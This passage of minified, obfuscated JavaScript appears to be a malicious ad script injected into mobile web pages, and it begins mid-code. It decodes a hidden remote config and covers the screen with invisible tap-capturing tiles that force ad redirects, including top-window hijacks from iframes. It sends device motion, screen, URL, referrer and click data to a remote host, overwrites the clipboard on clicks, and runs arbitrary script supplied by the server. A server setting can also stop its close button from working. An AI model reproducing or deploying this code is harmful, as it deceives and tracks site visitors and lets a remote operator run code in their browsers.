n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"KsQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@KKsQqfRC((Fm^CXF)2Ym(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@KKsQqfRC((FmpRddFqFm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@KCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@KFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"_n}LYpfnhp\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();